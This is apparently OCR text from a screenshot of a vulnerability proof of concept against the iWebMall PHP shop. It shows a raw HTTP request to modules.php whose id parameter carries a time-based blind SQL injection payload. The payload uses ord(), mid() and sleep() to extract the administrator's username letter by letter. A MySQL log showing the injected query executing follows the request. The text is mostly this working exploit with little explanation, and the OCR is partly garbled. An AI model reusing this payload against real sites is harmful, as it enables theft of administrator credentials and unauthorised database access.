 GET /modules.php?app=contrast&id=1)/**/and/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=122,sleep(3),0))/**/and/**/(1)=(1 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
当管理员用户名的第一个字母不是’z’时，延迟0+2=2s
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=shop_category_add&id=37
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; iweb_iweb_login= ;
PHPSESSID=2sehcgbl6p66ptiop9c0cn3fp5
Connection: keep-alive
? < + > Type a search term 0 matche
Response
Done Length: 526 (2,036 millis
141216 22:47:31 22 Connect root@localhost on
22 Query set names 'UTF8'
22 Init DB iwebmall
22 Query SELECT
shop_id,goods_name,goods_thumb,goods_id,goods_price,brand_id,favpv,cat_id,transport_price,transport_template_price FROM imall_goods
WHERE goods_id IN
(1)/**/and/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/imall_admin_user/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=122,
sleep(3),0))/**/and/**/(1)=(1)
22 Quit